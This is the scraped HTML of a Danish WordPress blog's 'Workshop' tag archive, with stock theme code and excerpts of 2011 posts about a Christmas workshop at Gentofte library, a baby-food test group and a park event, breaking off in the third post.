

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nordisknaturligvis.dk/tag/workshop/
body_size: 8824
content:
<!doctype html>
<html lang="da-DK" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Workshop &#8211; NordiskNaturligvis.dk Bloggen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NordiskNaturligvis.dk Bloggen &raquo; Feed" href="http://nordisknaturligvis.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="NordiskNaturligvis.dk Bloggen &raquo;-kommentar-feed" href="http://nordisknaturligvis.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NordiskNaturligvis.dk Bloggen &raquo; Workshop-tag-feed" href="http://nordisknaturligvis.dk/tag/workshop/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nordisknaturligvis.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://nordisknaturligvis.dk/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='http://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='http://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel="https://api.w.org/" href="http://nordisknaturligvis.dk/wp-json/" /><link rel="alternate" type="application/json" href="http://nordisknaturligvis.dk/wp-json/wp/v2/tags/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nordisknaturligvis.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nordisknaturligvis.dk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
</head>

<body class="archive tag tag-workshop tag-19 wp-embed-responsive is-light-theme no-js hfeed no-widgets">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Fortsæt til indhold</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://nordisknaturligvis.dk/">NordiskNaturligvis.dk Bloggen</a></p>
			
			<p class="site-description">
			Endnu en WordPress-blog		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">


	<header class="page-header alignwide">
		<h1 class="page-title">Tag: <span>Workshop</span></h1>			</header><!-- .page-header -->

					
<article id="post-2340" class="post-2340 post type-post status-publish format-standard hentry category-aktiviteter category-brn-2 category-hjtid category-leg tag-brnebiblioteket tag-gentofte-blbliotek tag-honningkagehjerter tag-jul tag-julehygge tag-juleknas tag-julevaerksted tag-sanselig tag-workshop entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="http://nordisknaturligvis.dk/julevaerksted-med-knas-pa-gentofte-hovedbibliotek/">Juleværksted med knas på Gentofte Hovedbibliotek</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>I morgen den 4. december, er der dømt total julhygge i vores sanselige juleværksted, på Gentofte Hovedbibliotek. Mellem kl. 14.00 og 16.00 er vi klar med dampende varm krydret æbletoddy til at varme sig på og &#8220;sunde&#8221; smagsprøver på julekans. Til børnene er der bagt en masse honningkagehjerter, som skal pyntes, med skønne rene glasurer og&hellip; <a class="more-link" href="http://nordisknaturligvis.dk/julevaerksted-med-knas-pa-gentofte-hovedbibliotek/">Læs mere <span class="screen-reader-text">Juleværksted med knas på Gentofte Hovedbibliotek</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Udgivet <time class="entry-date published updated" datetime="2011-12-03T22:01:51+00:00">3. december 2011</time></span><div class="post-taxonomies"><span class="cat-links">Kategoriseret som <a href="http://nordisknaturligvis.dk/category/aktiviteter/" rel="category tag">Aktiviteter</a>, <a href="http://nordisknaturligvis.dk/category/b%c3%b8rn-2/" rel="category tag">Børn</a>, <a href="http://nordisknaturligvis.dk/category/h%c3%b8jtid/" rel="category tag">Højtid</a>, <a href="http://nordisknaturligvis.dk/category/leg/" rel="category tag">Leg</a> </span><span class="tags-links">Mærket <a href="http://nordisknaturligvis.dk/tag/b%c3%b8rnebiblioteket/" rel="tag">Børnebiblioteket</a>, <a href="http://nordisknaturligvis.dk/tag/gentofte-blbliotek/" rel="tag">Gentofte Blbliotek</a>, <a href="http://nordisknaturligvis.dk/tag/honningkagehjerter/" rel="tag">honningkagehjerter</a>, <a href="http://nordisknaturligvis.dk/tag/jul/" rel="tag">Jul</a>, <a href="http://nordisknaturligvis.dk/tag/julehygge/" rel="tag">julehygge</a>, <a href="http://nordisknaturligvis.dk/tag/juleknas/" rel="tag">juleknas</a>, <a href="http://nordisknaturligvis.dk/tag/julevaerksted/" rel="tag">Juleværksted</a>, <a href="http://nordisknaturligvis.dk/tag/sanselig/" rel="tag">Sanselig</a>, <a href="http://nordisknaturligvis.dk/tag/workshop/" rel="tag">Workshop</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-2153" class="post-2153 post type-post status-publish format-standard hentry category-mad-2 category-kologi-fairtrade category-ikke-kategoriseret tag-brn tag-madglde tag-madskole tag-sommer tag-urtekram tag-workshop entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="http://nordisknaturligvis.dk/%c3%b8-testfamilie-og-m%c3%b8dregruppe/">Ø testfamilie og mødregruppe</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Se lige med her på Lovemade. Hvis du har en mødregruppe som kunne tænke sig at teste Lovemades nye babymad på frost så kan du melde dig her. Når vi har foredrag  for barselsfolket i Den Gule Længe i Lyngby, taler vi jo meget om mad og hvordan man kan få det gode måltid selvom der&hellip; <a class="more-link" href="http://nordisknaturligvis.dk/%c3%b8-testfamilie-og-m%c3%b8dregruppe/">Læs mere <span class="screen-reader-text">Ø testfamilie og mødregruppe</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Udgivet <time class="entry-date published updated" datetime="2011-06-21T16:33:34+00:00">21. juni 2011</time></span><div class="post-taxonomies"><span class="cat-links">Kategoriseret som <a href="http://nordisknaturligvis.dk/category/mad-2/" rel="category tag">Mad</a>, <a href="http://nordisknaturligvis.dk/category/%c3%b8kologi-fairtrade/" rel="category tag">Økologi-Fairtrade</a>, <a href="http://nordisknaturligvis.dk/category/ikke-kategoriseret/" rel="category tag">Tanker</a> </span><span class="tags-links">Mærket <a href="http://nordisknaturligvis.dk/tag/b%c3%b8rn/" rel="tag">børn</a>, <a href="http://nordisknaturligvis.dk/tag/madgl%c3%a6de/" rel="tag">Madglæde</a>, <a href="http://nordisknaturligvis.dk/tag/madskole/" rel="tag">madskole</a>, <a href="http://nordisknaturligvis.dk/tag/sommer/" rel="tag">Sommer</a>, <a href="http://nordisknaturligvis.dk/tag/urtekram/" rel="tag">Urtekram</a>, <a href="http://nordisknaturligvis.dk/tag/workshop/" rel="tag">Workshop</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-2113" class="post-2113 post type-post status-publish format-standard hentry category-aktiviteter category-brn-2 category-ikke-kategoriseret tag-aktiviteter tag-gentofte-kommune tag-hellerup tag-kultur-og-festdag tag-lege tag-regardsparken tag-sanse-kir-kassen-mini tag-sanse-kit-kassen-mega tag-sund-sej-og-sikker tag-workshop entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="http://nordisknaturligvis.dk/ses-vi-pa-l%c3%b8rdag-2/">SES vi på lørdag, i Øregårdsparken?</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
